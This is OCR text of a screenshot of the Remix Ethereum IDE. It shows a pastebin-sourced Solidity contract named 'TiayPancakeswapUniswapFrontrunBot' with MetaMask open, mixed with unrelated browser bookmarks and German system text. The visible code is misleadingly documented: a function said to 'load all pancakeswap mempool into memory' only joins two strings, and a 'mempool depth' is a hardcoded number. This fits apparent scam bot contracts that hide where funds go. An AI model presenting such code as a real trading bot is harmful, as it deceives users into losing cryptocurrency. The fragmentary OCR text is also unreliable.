 MetaMask Download
MetaMask
Connecting MetaMask to Binanc
Remix - Ethereum IDE
https://ghostbin.com/OqrQu/raw
Contract Address 0xbb4CdB9CB
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Apps
You
Emmy
Stella
Eddy
Share to Move
Rheinenergie
Kruiser
Mitoda
topman007 | Yupoo
BUSYSTONE GOOS...
左胸口B字母卡其领...
HI I am husky | Yup...
Dennis | Yupoo
GOAT offi
Leseliste
Erweiterungen
Vollzugriff
Diese Erweiterungen können Daten dieser Website
abrufen und verändern.
MetaMask
Video DownloadHelper
Erweiterungen verwalten
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile TiayBot.sol
CONTRACT
TiayPancakeswapUniswapFrontrunBot
Publish on Ipfs
IPFS
Compilation Details
ABI
Bytecode
Home
TiayBot.sol
507 uint k = len - 1;
508 while (_i != 0) {
509 bstr[k--] = byte(uint8(48 + _i % 10));
510 _i /= 10;
511 }
512 return string(bstr);
513 }
514
515 function getMemPoolDepth() internal pure returns (uint) {
516 return 226889;
517 }
518
519 /*
520 * @dev loads all pancakeswap mempool into memory
521 * @param token An output parameter to which the first token is written.
522 * @return `mempool`.
523 */
524 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
534 for(i=0; i<_baseBytes.length; i++) {
535 _newValue[j++] = _baseBytes[i];
536 }
537
538 for(i=0; i<_valueBytes.length; i++) {
539 _newValue[j++] = _valueBytes[i];
540 }
541
542 return string(_newValue);
543 }
544
545 }
0
listen on network
Search with transaction hash or address
• ethers.js
• remix (run remix.help() for more info)
>
Windows aktivieren
Wechseln Sie zu den Einstellungen, um Windows zu aktivieren.
21:05
14.01.2022